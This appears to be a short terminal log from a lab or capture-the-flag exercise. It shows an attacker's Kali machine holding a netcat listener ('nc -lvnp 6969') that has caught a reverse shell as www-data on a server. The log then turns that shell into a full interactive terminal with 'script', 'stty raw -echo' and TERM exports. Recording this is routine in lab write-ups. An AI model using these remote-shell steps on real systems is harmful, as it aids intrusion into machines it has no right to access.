 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@8d2f7c66fdf9:/$ ^Z
zsh: suspended  sudo nc -lvnp 6969
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  sudo nc -lvnp 6969
reset xterm
www-data@8d2f7c66fdf9:/$ export TERM=xterm
www-data@8d2f7c66fdf9:/$ export SHELL=bash
www-data@8d2f7c66fdf9:/$